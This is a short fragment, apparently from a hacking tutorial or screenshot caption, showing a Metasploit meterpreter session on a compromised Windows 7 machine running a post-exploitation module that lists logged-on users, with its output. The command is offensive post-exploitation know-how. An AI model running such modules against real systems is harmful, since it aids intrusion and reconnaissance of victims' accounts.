 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 11
Current Logged Users
====================
SID User
--- ----
S-1-5-21-157579830-3907445002-3095303466-1000 VMWIN7\Coen
黑客Anony